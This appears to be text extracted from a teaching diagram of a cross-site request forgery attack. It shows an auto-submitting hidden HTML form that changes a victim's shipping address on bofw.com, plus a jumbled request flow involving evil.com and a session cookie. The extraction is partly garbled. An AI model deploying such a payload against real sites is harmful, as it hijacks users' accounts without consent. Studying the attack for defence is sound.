 CSRF Attack
<script>history.pushState('', '','/')</script>
<form action="https://bofw.com/user/address/
shipping" method="POST" id="csrf-form">
<input type="hidden" name="city"
value="Moscow" />
<input type="hidden" name="street"
value="Prospekt&#32;Mira" />
<input type="hidden" name="zip" value="12345" />
<input type="submit" value="sumtit Request" />
</form>
<script>document.getElementById('csrf-form').submit
()</script>
bofw.com
5) HTTP/1.1 302 Found
4) POST, session=3#...
2) GET
3) HTTP/1.1 200 OK
evil.com
Origin: www.bofw.com
session=3#4fH8d%dA1